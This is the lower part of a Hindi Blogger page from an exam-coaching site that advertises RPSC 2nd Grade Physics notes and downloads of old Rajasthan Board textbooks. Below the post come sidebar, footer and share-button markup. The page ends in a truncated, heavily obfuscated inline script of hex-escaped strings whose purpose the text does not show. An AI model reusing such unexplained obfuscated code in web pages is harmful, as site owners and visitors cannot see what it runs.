mso-themecolor: accent6;">6</span></b><b><span lang="HI" style="color: #d54773; font-family: &quot;Mangal&quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent6;"> स&#2375; </span></b><b><span lang="HI" style="color: #4f2cd0; font-family: &quot;Mangal&quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent5; mso-themeshade: 191;">कक&#2381;ष&#2366; 12 </span></b><b><span lang="HI" style="color: black; font-family: &quot;Mangal&quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: text1;">क&#2368; बह&#2369;त म&#2375;हनत
स&#2375; ख&#2379;जकर स&#2381;क&#2376;न करव&#2366;ई ह&#2376;, ज&#2379; प&#2381;रत&#2367;य&#2379;ग&#2368; पर&#2368;क&#2381;ष&#2366;ओ क&#2375; ल&#2367;ए अत&#2381;य&#2306;त महत&#2381;वप&#2370;र&#2381;ण ह&#2376;</span></b></p><p class="MsoListParagraph" style="color: #351c75; font-family: times; font-size: x-large; text-indent: -18pt;"><b style="text-indent: -18pt;"><i><span lang="HI" style="color: #c00000; font-family: &quot;Mangal&quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-font-size: 14.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><br /></span></i></b></p><p class="MsoListParagraph" style="text-indent: -18pt;"><b style="text-indent: -18pt;"><span lang="HI" style="font-family: times; font-size: 24px; line-height: 107%; mso-ansi-font-size: 14.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">&nbsp; &nbsp; &nbsp; &nbsp;</span><span lang="HI" style="color: #c00000; font-family: &quot;Mangal&quot;,serif; font-size: 12pt; font-style: italic; line-height: 107%; mso-ansi-font-size: 14.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">आपक&#2379; ज&#2367;स
ब&#2369;क क&#2368; जर&#2369;रत ह&#2376;, उसक&#2368; स&#2381;क&#2381;र&#2368;न श&#2377;ट भ&#2368; हम&#2375; भ&#2375;ज&#2375;</span></b></p>

<span style="color: #1a0dab; font-family: Mangal, serif; font-size: 26.6667px; text-indent: -18pt;"><b>&nbsp; What's</b></span><b style="color: #1a0dab; font-family: Mangal, serif; font-size: 26.6667px; text-indent: -18pt;">&nbsp;App No. - 9929898646&nbsp;</b><p class="MsoNormal" style="color: #351c75; font-family: times; font-size: x-large;"><span lang="EN-US" style="font-size: 16pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt;"><br />&nbsp; &nbsp; Best of luck&#8230;... Sir / Mam<o:p></o:p></span></p>

<p class="MsoNormal" style="color: #351c75; font-family: times; font-size: x-large;"><span lang="EN-US" style="font-size: 16pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal"><span lang="EN-US" style="color: #04ff00; font-family: verdana; font-size: medium; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt;">VIGYAN CLASSES 2.0 <o:p></o:p></span></p>

<p class="MsoNormal"><b><span lang="EN-US" style="color: #04ff00; font-family: verdana; font-size: medium; line-height: 107%; mso-ansi-language: EN-US;">&nbsp;Youtube
Channel&nbsp;<o:p></o:p></span></b></p>

<p class="MsoNormal"><b><span lang="EN-US" style="line-height: 107%; mso-ansi-language: EN-US;"><span style="color: #04ff00; font-family: verdana; font-size: medium;">(</span><span style="color: #741b47; font-family: verdana; font-size: medium;">RPSC 2<sup>nd</sup> Grade &#8211; Physics
Complete Free Batch Available</span><span style="color: #04ff00; font-family: verdana; font-size: medium;">) </span><span style="color: #351c75; font-family: times; font-size: 12pt;"><o:p></o:p></span></span></b></p><p class="MsoNormal"><b><span lang="EN-US" style="line-height: 107%; mso-ansi-language: EN-US;"><span style="color: #04ff00; font-family: verdana; font-size: medium;"><br /></span></span></b></p><h2 style="text-align: left;"><span style="color: #2b00fe;"><i><u><b><span lang="EN-US" style="line-height: 107%; mso-ansi-language: EN-US;"><span style="font-family: verdana; font-size: medium;">आप&nbsp;</span></span></b><b><span lang="EN-US" style="line-height: 17.12px; mso-ansi-language: EN-US;"><span style="font-family: verdana; font-size: medium;">RPSC 2<sup>nd</sup>&nbsp;Grade &#8211; Physics&nbsp;</span></span></b><b><span lang="EN-US" style="line-height: 107%; mso-ansi-language: EN-US;"><span style="font-family: verdana; font-size: medium;">भर&#2381;त&#2368; पर&#2368;क&#2381;ष&#2366; 2022 क&#2375; ल&#2367;ए नव&#2368;नतम न&#2379;ट&#2381;स भ&#2368; हम स&#2375; प&#2381;र&#2366;प&#2381;त कर सकत&#2375; ह&#2376;&nbsp;</span></span></b></u></i></span></h2><div><span style="color: #2b00fe;"><i><u><b><span lang="EN-US" style="line-height: 107%; mso-ansi-language: EN-US;"><span style="font-family: verdana; font-size: medium;"><br /></span></span></b></u></i></span></div><div><span style="color: #2b00fe;"><i><u><b><span lang="EN-US" style="line-height: 107%; mso-ansi-language: EN-US;"><span style="font-family: verdana; font-size: medium;"><br /></span></span></b></u></i></span></div><div><span style="color: #2b00fe;"><i><u><b><span lang="EN-US" style="line-height: 107%; mso-ansi-language: EN-US;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ssnbFwK4GTQOSl7dSYKzAUwzrUD5AfNC5pq_3QlqjYTpO60fdwKdfT4Ci6L4clU_sofQd0IWYEhoHLGuJHJA3qBfacWs1e9MGltsBkkov21fx6G7kZ5vpOlot2liftTPSasTPx4jONpCIpOYwFEgOWXWqSI1A3nJ1_DsJsom_QovmGKD8VKD9-ih/s1280/20220516_094852.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="https://youtube.com/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I" border="0" data-original-height="720" data-original-width="1280" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ssnbFwK4GTQOSl7dSYKzAUwzrUD5AfNC5pq_3QlqjYTpO60fdwKdfT4Ci6L4clU_sofQd0IWYEhoHLGuJHJA3qBfacWs1e9MGltsBkkov21fx6G7kZ5vpOlot2liftTPSasTPx4jONpCIpOYwFEgOWXWqSI1A3nJ1_DsJsom_QovmGKD8VKD9-ih/w400-h225/20220516_094852.png" title="RBSE old Books" width="400" /></a></div><br /><span style="font-family: verdana; font-size: medium;"><br /></span></span></b></u></i></span></div>

<p class="MsoNormal" style="color: #351c75; font-family: times; font-size: x-large;"><b><span lang="EN-US" style="font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;"><o:p>&nbsp;</o:p></span></b></p></span></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipykw8zTwM2F6SdOpu-Nh3fw3AVtrSXLfW5lN4bjcwPTsg15LovP6WVHi9hrvAQ0BsqoeRhSLljPQhZ7f_HmuL5Qgxg5Rme9Tei7TSVM4HL2nPByGTDXjxH3K0QIr4z1RVEQw_1UUbyqe35pgvMXSr2AU7untnFjX4R1A4KhyvNPUhAs6SVDzClfEU/s2560/20220605_071628.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="https://youtube.com/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I" border="0" data-original-height="2560" data-original-width="2560" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipykw8zTwM2F6SdOpu-Nh3fw3AVtrSXLfW5lN4bjcwPTsg15LovP6WVHi9hrvAQ0BsqoeRhSLljPQhZ7f_HmuL5Qgxg5Rme9Tei7TSVM4HL2nPByGTDXjxH3K0QIr4z1RVEQw_1UUbyqe35pgvMXSr2AU7untnFjX4R1A4KhyvNPUhAs6SVDzClfEU/w320-h320/20220605_071628.jpg" title="RBSE old Books Free Download" width="320" /></a></div><br /><span style="color: #351c75; font-family: times; font-size: large;"><br /></span></div><div><br /><span style="color: #351c75; font-family: times; font-size: large;"><br /></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNkmvmY3d8INq1G0989DpxBwBewuqfukrvWkwK1rg0dlb0IQMCj4L69rYYHXSCHmM5EYtuRHuh_0eGFKQCTDn7HD7Vv4HF09g4OSbXjaWiF56B45Ci4nRUDpGaCY_Bt5ShhClAJfaMxVjTFeyrvdkZBHdEM0OH6SW-MjkgtL5K8btC7giDklgDzaIF/s4000/20220526_114239.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="https://youtube.com/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I" border="0" data-original-height="4000" data-original-width="2250" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNkmvmY3d8INq1G0989DpxBwBewuqfukrvWkwK1rg0dlb0IQMCj4L69rYYHXSCHmM5EYtuRHuh_0eGFKQCTDn7HD7Vv4HF09g4OSbXjaWiF56B45Ci4nRUDpGaCY_Bt5ShhClAJfaMxVjTFeyrvdkZBHdEM0OH6SW-MjkgtL5K8btC7giDklgDzaIF/w180-h320/20220526_114239.jpg" title="https://youtube.com/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I" width="180" /></a></div></div><div><span style="color: #351c75; font-family: times; font-size: large;"><br /></span></div>
<div class='bottomad'></div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='post-share clearfix'>
<a class='facebook-share' href='https://www.facebook.com/sharer.php?u=https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html' rel='nofollow' target='_blank'><i class='fab fa-facebook'></i><trans id='Sharefb'>Share On Facebook</trans></a>
<a class='twitter-share' href='https://twitter.com/share?url=https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html' rel='nofollow' target='_blank'><i class='fab fa-twitter'></i><trans id='Sharetw'>Share On twitter</trans></a>
<a class='whatsapp-share' href='https://web.whatsapp.com/send?text=https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html' rel='nofollow' target='_blank'><i class='fab fa-whatsapp'></i></a>
<a class='linkedin-share' href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html&amp;title=राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ? How to download old books of Rajasthan Board &amp;summary=' rel='nofollow' target='_blank'><i class='fab fa-linkedin-in'></i></a>
<a class='pinterest-share' href='https://pinterest.com/pin/create/button/?url=https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/s72-w400-c-h225/20220523_173404.jpg&amp;description= + data:post.title' rel='nofollow' target='_blank'><i class='fab fa-pinterest'></i></a>
</div>
</article>
<div class='authorboxwrap moveUp animatable'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='VIGYAN CLASSES' class='author_avatar' height='110' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSqvudgtmcsl5_BRa5gYQBuIIHp_ysCDUiKrM1bN_iDFnVRxl4qfcFW1mYgDcgaafj4oeTOFJw0kUCsh2JsTrP58D6hj3iR6QYpRFWsB6vuBv00Td0PjedNRPF19o3bSc/s113/20210429_123914.jpg' width='110'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>VIGYAN CLASSES</a>
<i class='fa fa-check-circle' style='color:rgb(17, 143, 249);font-size:16px;' title='Verified Author'></i>
</h4>
<p>
</p>
</div>
</div>
<ul class='social-links'>
<li class='first'><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fab fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fab fa-twitter-square'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fab fa-youtube'></i></a></li>
<li><a class='email-link' href='mailto:yourmail@domain.com'><i class='far fa-envelope'></i></a></li>
<li class='last'><a href='/'><i class='fa fa-laptop'></i>
</a></li>
</ul>
</div>
<div style='clear: both;'></div>
<div class='related-postbwrap moveUp animatable' id='bpostrelated-post'></div>
<script type='text/javascript'>
var labelArray = [
          "RBSE old Books"
      ];
var relatedPostConfig = {
      homePage: "/",
      widgetTitle: "<h4>Related Articles</h4>",
      numPosts: 6,
      summaryLength: 80,
      titleLength: "auto",
      thumbnailSize: 219,
      noImage: "",
      containerId: "bpostrelated-post",
      newTabLink: false,
      moreText: "Read More <i class='fas fa-arrow-right'></i>",
      widgetStyle: 2,
      callBack: function() {}
};
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
Comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thanks </p>
<a href='https://www.blogger.com/comment/frame/5302576822437138379?po=3125607707202793188&hl=hi&saa=85391&origin=https://www.vigyanclasses.in&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<span></span>
<span id='blog-repeat'>
<a class='blog-pager-older-link' href='https://www.vigyanclasses.in/2020/08/Welcome.html' id='Blog1_blog-pager-older-link' title='पुराने पोस्ट'>
ज&#2364;&#2381;य&#2366;द&#2366; प&#2379;स&#2381;ट ल&#2379;ड कर&#2375;&#2306;
</a>
</span>
<span></span>
</span>
</div>
</div>
<div class='clear'></div>
</div></div>
</main>
<aside class='sidebar-area' id='sidebar'>
<div class='section' id='sidebarbtop2'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular Posts
</h3>
<div class='PopularPosts widget-content'>
<ul>
<li>
<div class='item-thumbnail'>
<a href='https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html' title='राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ? How to download old books of Rajasthan Board '><img alt='राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ? How to download old books of Rajasthan Board ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/w400-h225/20220523_173404.jpg' title='राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ? How to download old books of Rajasthan Board '/></a>
</div>
<div class='item-title'>
<span class='box-label3'>
<a href='https://www.vigyanclasses.in/search/label/RBSE%20old%20Books' rel='tag'>
RBSE old Books
</a>
</span>
<a href='https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html' title='राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ? How to download old books of Rajasthan Board '>
र&#2366;जस&#2381;थ&#2366;न ब&#2379;र&#2381;ड क&#2368; प&#2369;र&#2366;न&#2368; प&#2369;स&#2381;तक&#2375; ड&#2366;उनल&#2379;ड क&#2375;स&#2375; कर&#2375; ? How to download old books of Rajasthan Board </a>
<span class='time-info'>
<span class='byline post-timestamp'>
<!--Can't find substitution for tag [byline.label]-->
<meta content='https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html'/>
<a class='timestamp-link' href='https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2022-06-16T10:31:00+05:30' title='2022-06-16T10:31:00+05:30'>
<i class='far fa-clock'></i>
ज&#2370;न 16, 2022
</time>
</a>
</span>
</span>
<div class='item-snippet'>
र&#2366;जस&#2381;थ&#2366;न ब&#2379;र&#2381;ड क&#2368; प&#2369;र&#2366;न&#2368; प&#2369;स&#2381;तक&#2375; ड&#2366;उनल&#2379;ड क&#2375;स&#2375; कर&#2375;  ? र&#2366;जस&#2381;थ&#2366;न ब&#2379;र&#2381;ड क&#2368; कक&#2381;ष&#2366; 6 स&#2375; 12 तक क&#2368; प&#2369;र&#2366;न&#2368; प&#2369;स&#2381;तक&#2375; क&#2367;स प&#2381;रक&#2366;र प&#2381;र&#2366;प&#2381;त कर सकत&#2375; ह&#2376; ? ज&#2376;स&#2366; क&#2368; हम&#2375; ज&#2381;ञ&#2366;त ह&#2376; क&#2368; RBSE Old Books ( 2003 to 2011&#8230;
</div>
</div>
</li>
<li>
<div class='item-thumbnail'>
<a href='https://www.vigyanclasses.in/2022/06/rpsc-2nd-grade-science-hand-writing-pdf.html' title='RPSC 2nd Grade - Science Hand writing PDF NOTES Download ( PHYSICS) | RPSC 2nd Grade Science Free Course 2022'><img alt='RPSC 2nd Grade - Science Hand writing PDF NOTES Download ( PHYSICS) | RPSC 2nd Grade Science Free Course 2022' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixnVIP3B6Xy4rwKR7Iv-houvKEem3zGPPML65FkWhPcv1ZZkOkUalibbEDltK9Au0gO-0P3ESV_dbWIK95cZe4BK4bHZevqFCIhrzPK65ir1h2zO_leaJxhbNPMNeXDjAX5UIppDtEw0BHNyxk6uYHv0jkC8rTKb9nVM86y1ipBzT6iY3lSFI5Dki7/w221-h320/DocScanner%2015%20Jun%202022%2011-51%20am_1.jpg' title='RPSC 2nd Grade - Science Hand writing PDF NOTES Download ( PHYSICS) | RPSC 2nd Grade Science Free Course 2022'/></a>
</div>
<div class='item-title'>
<span class='box-label3'>
<a href='https://www.vigyanclasses.in/search/label/RPSC%202nd%20Grade%20Science%20Notes%202022' rel='tag'>
RPSC 2nd Grade Science Notes 2022
</a>
</span>
<a href='https://www.vigyanclasses.in/2022/06/rpsc-2nd-grade-science-hand-writing-pdf.html' title='RPSC 2nd Grade - Science Hand writing PDF NOTES Download ( PHYSICS) | RPSC 2nd Grade Science Free Course 2022'>
RPSC 2nd Grade - Science Hand writing PDF NOTES Download ( PHYSICS) | RPSC 2nd Grade Science Free Course 2022</a>
<span class='time-info'>
<span class='byline post-timestamp'>
<!--Can't find substitution for tag [byline.label]-->
<meta content='https://www.vigyanclasses.in/2022/06/rpsc-2nd-grade-science-hand-writing-pdf.html'/>
<a class='timestamp-link' href='https://www.vigyanclasses.in/2022/06/rpsc-2nd-grade-science-hand-writing-pdf.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2022-06-16T11:07:00+05:30' title='2022-06-16T11:07:00+05:30'>
<i class='far fa-clock'></i>
ज&#2370;न 16, 2022
</time>
</a>
</span>
</span>
<div class='item-snippet'>
RPSC 2nd Grade Science Exam 2022 PDF Hand Writing PDF Notes <b> र&#2366;जस&#2381;थ&#2366;न ल&#2379;क स&#2375;व&#2366; आय&#2379;ग द&#2381;व&#2366;र&#2366; आय&#2379;ज&#2367;त 2nd ग&#2381;र&#2375;ड श&#2367;क&#2381;षक भर&#2381;त&#2368; पर&#2368;क&#2381;ष&#2366; - २०२२ क&#2375; व&#2367;ज&#2381;ञ&#2366;न व&#2367;षय (भ&#2379;त&#2367;क&#2368; ) क&#2375; स&#2367;ल&#2375;क&#2381;शन द&#2375;न&#2375; व&#2366;ल&#2375; ह&#2366;थ&#2379; स&#2375;&#8230;
</div>
</div>
</li>
<li>
<div class='item-thumbnail'>
<a href='https://www.vigyanclasses.in/2020/08/Welcome.html' title='Welcome To VIGYAN CLASSES'><img alt='Welcome To VIGYAN CLASSES' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNkxj2JNqzhpIrYo2g9W-ei8p09eImhh-fcXk8Wn2CCPppeqZrv9o0tGOs-gDbtgIUQ1OIJrjQ51AMbl1eE3ld1biSDtLXRM3pgzILcmf0MdNfgLmbe3VOW7lgAvuSsIPl1zsKs46k8dQ5YWFTZsYE-tp1oHQJPB1AfhZAE2jYj5ZVvNOJ10GTBz2U/w272-h320/20220422_120443_001.jpg' title='Welcome To VIGYAN CLASSES'/></a>
</div>
<div class='item-title'>
<span class='box-label3'>
<a href='https://www.vigyanclasses.in/search/label/Welcome' rel='tag'>
Welcome
</a>
</span>
<a href='https://www.vigyanclasses.in/2020/08/Welcome.html' title='Welcome To VIGYAN CLASSES'>
Welcome To VIGYAN CLASSES</a>
<span class='time-info'>
<span class='byline post-timestamp'>
<!--Can't find substitution for tag [byline.label]-->
<meta content='https://www.vigyanclasses.in/2020/08/Welcome.html'/>
<a class='timestamp-link' href='https://www.vigyanclasses.in/2020/08/Welcome.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2020-08-17T18:39:00+05:30' title='2020-08-17T18:39:00+05:30'>
<i class='far fa-clock'></i>
अगस&#2381;त 17, 2020
</time>
</a>
</span>
</span>
<div class='item-snippet'>
व&#2367;ज&#2381;ञ&#2366;न&#2306; क&#2381;ल&#2366;स&#2375;ज&#160; 
&#160; &#8680;&#160; &#160; &#160;व&#2367;ज&#2381;ञ&#2366;न&#2306; क&#2381;ल&#2366;स&#2375;ज म&#2376; आपक&#2366; स&#2381;व&#2366;गत ह&#2376; | &#160;&#8680;&#160; &#160; www.VigyanClasses.in  व&#2367;ज&#2381;ञ&#2366;न&#2306; क&#2381;ल&#2366;स&#2375;ज&#160; Youtube &#160;च&#2376;नल क&#2368; ऑफ&#2367;स&#2367;यल व&#2375;बस&#2366;इट ह&#2376;&#160; | 
&#160; &#160;&#8680;&#160; &#160;&#160; VIGYAN CLASSES Youtube Channel&#160; प&#2370;र&#2381;ण&#8230;
</div>
</div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels Cloud</h2>
<div class='widget-content cloud-label-widget-content'>
</div>
</div>
<div class='widget Label' data-version='2' id='Label2'>
<h3 class='title'>
Labels List
</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a class='label-name' href='https://www.vigyanclasses.in/search/label/RBSE%20old%20Books?&max-results=10'>
RBSE old Books
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.vigyanclasses.in/search/label/RPSC%202nd%20Grade%20Science%20Notes%202022?&max-results=10'>
RPSC 2nd Grade Science Notes 2022
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.vigyanclasses.in/search/label/Welcome?&max-results=10'>
Welcome
<span class='label-count'>1</span>
</a>
</li>
</ul>
</div>
</div></div>
</aside>
</div>
</div>
<div class='clear'></div>
<footer class='fadeInUpBig navplace' id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.youtube.com/vigyanclasses'>
<img alt='Footer Logo' height='90' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Vn3joHnX_n8ueKluprxKsGKYZ0AtnAoGrwnx2rdzDYOO4AKYIcpoflSq3U9eic9NUo7VMYfpAC9Xzbc6iABV5-xG64j6sWLm74g7CuWfc10Kb1v6DpIOQ9Leq7Xo7RRVZ5qdCW_abQI/s1025/20210519_211802.webp' width='272'/>
</a>
<br/>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2>About us</h2>
<div class='widget-content'>
Rajesh Sharma
M.Sc. CSIR NET (Chemical Science)
B.Ed.
Jaipur {Rajasthan}
</div>
</div></div>
</div>
<div class='footer-widget' id='footx4'>
<div class='footer section' id='footer4'><div class='widget HTML' data-version='1' id='HTML10'>
<h2>Follow us</h2>
<div class='widget-content'>
<div class='top-social-wrapper'>
<div class='social-icon'><a href='https://www.facebook.com/TheVigyanClasses/' target='_blank'><i class="fab fa-facebook"></i></a></div>
<div class='social-icon'><a href='https://twitter.com/vigyanclasses' target='_blank'><i class="fab fa-twitter-square"></i></a></div>
<div class='social-icon'><a href='#' target='_blank'><i class="fab fa-linkedin"></i></a></div>
<div class='social-icon'><a href='https://www.youtube.com/Vigyanclasses' target='_blank'><i class="fab fa-youtube"></i></a></div>
<div class='social-icon'><a href='https://in.pinterest.com/vigyanclasses/' target='_blank'><i class="fab fa-pinterest-square"></i></a></div>					
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clear'></div>
<div id='footerfix'>
<div class='copyright-area'>
<div class='copyleft'>
<div id='mscontent'></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.vigyanclasses.in/p/disclamier.html'>Disclaimer</a></li>
<li><a href='https://www.vigyanclasses.in/p/contact-us_19.html'>About us</a></li>
<li><a href='https://www.vigyanclasses.in/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='https://www.vigyanclasses.in/p/contact.html'>Contact</a></li>
<li><a href='https://www.vigyanclasses.in/p/sitemap.html'>Sitemap</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</footer>
<div class='msadsec section' id='MSAdManager'><div class='widget HTML' data-version='1' id='HTML101'>
<div style='display: none;'>
<div id='headerad'>
<div class='header-right'>
<div class='widget-content'>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div style='display: none;'>
<div id='articlead2'>
<div class='widget-content'>
</div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='smoothscroll-top'>
<span class='scroll-top-inner'>
<i aria-hidden='true' class='fa fa-chevron-up'></i>
</span>
</div>
<div class='clear'></div>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
var $tmark_0x5739=['\x77\x72\x4d\x44\x66\x63\x4f\x46\x44\x4d\x4b\x49\x52\x67\x3d\x3d','\x43\x4d\x4b\x7a\x77\x72\x30\x36','\x56\x63\x4f\x2b\x77\x37\x2f\x43\x72\x30\x7a\x44\x70\x38\x4b\x38\x77\x6f\x37\x43\x75\x79\x6e\x44\x69\x53\x30\x3d','\x77\x36\x59\x78\x44\x63\x4f\x63\x77\x34\x62\x43\x75\x63\x4f\x53','\x77\x72\x42\x66\x77\x71\x4a\x42\x77\x6f\x39\x53\x77\x71\x5a\x66\x4b\x79\x68\x48\x77\x71\x6a\x43\x75\x68\x62\x44\x6c\x38\x4b\x76\x77\x6f\x2f\x43\x72\x38\x4b\x53\x77\x70\x31\x46\x77\x34\x48\x43\x68\x46\x6a\x44\x70\x30\x44\x43\x70\x38\x4b\x68\x77\x72\x76\x43\x6f\x42\x76\x43\x70\x73\x4b\x67\x50\x58\x74\x59\x52\x4d\x4f\x54\x77\x72\x51\x39\x77\x71\x6c\x51\x77\x35\x42\x76\x43\x7a\x76\x44\x6a\x38\x4b\x72\x77\x72\x59\x77\x77\x35\x48\x43\x70\x63\x4f\x76\x4e\x68\x58\x43\x69\x38\x4f\x65\x42\x42\x48\x43\x6f\x63\x4f\x70\x59\x6a\x74\x6d\x57\x38\x4f\x7a\x77\x6f\x74\x58\x4e\x79\x67\x65\x77\x71\x73\x74\x77\x37\x38\x42\x77\x6f\x31\x6c\x77\x70\x4e\x7a\x63\x6c\x64\x6b\x77\x36\x7a\x43\x75\x79\x67\x63\x63\x4d\x4b\x63\x77\x36\x44\x44\x6c\x41\x41\x59\x65\x56\x54\x43\x73\x68\x41\x62\x63\x53\x56\x77\x59\x44\x72\x43\x6c\x56\x68\x49\x4c\x58\x44\x44\x70\x53\x6e\x43\x69\x38\x4f\x55\x49\x7a\x44\x43